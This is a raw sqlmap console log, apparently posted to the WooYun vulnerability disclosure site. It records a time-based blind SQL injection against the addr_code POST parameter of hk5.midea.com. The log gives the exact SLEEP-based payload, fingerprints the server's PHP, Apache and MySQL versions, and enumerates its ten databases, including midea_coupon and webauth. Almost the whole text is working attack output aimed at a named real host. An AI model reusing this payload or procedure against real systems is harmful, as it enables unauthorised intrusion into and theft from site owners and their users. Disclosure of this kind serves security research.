 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: addr_code (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: sbmt=%e5%82%b3%e9%80%81&addr_code=ABD' AND (SELECT * FROM (SELECT(S
LEEP(5)))MATi) AND 'lrpk'='lrpk&buy_shop=1&dd=02&guarantee_sn=1&invoice_sn=1&lan
g=html&mm=01&new_user=1&product_model=1&product_sn=1&user_addr=3137 Laguna Stree
t&user_addr1=3137 Laguna Street&user_addr2=3137 Laguna Street&user_email=sample@
email.tst&user_name=cjdldfua&user_tel=cjdldfua&user_title=Mr&yyyy=2012
---
[18:07:56] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[18:08:13] [INFO] confirming MySQL
[18:08:13] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[18:08:23] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: MySQL >= 5.0.0
[18:08:23] [INFO] fetching database names
[18:08:23] [INFO] fetching number of databases
[18:08:23] [INFO] retrieved: 10
[18:08:41] [INFO] retrieved: information_schema
[18:15:08] [INFO] retrieved: cdcol
[18:16:58] [INFO] retrieved: midea
[18:18:30] [INFO] retrieved: midea_coupon
[18:22:58] [INFO] retrieved: mideahk
[18:25:16] [INFO] retrieved: mysql
[18:27:06] [INFO] retrieved: performance_schem
[18:33:50] [ERROR] invalid character detected. retrying..
a
[18:34:03] [INFO] retrieved: phpmyadmin
[18:37:57] [INFO] retrieved: test
[18:39:30] [INFO] retrieved: webauth
available databases [10]:
[*] cdcol
[*] information_schema
[*] midea
[*] midea_coupon
[*] mideahk
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[18:41:58] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\
output\hk5.midea.com'
www.wooyun.org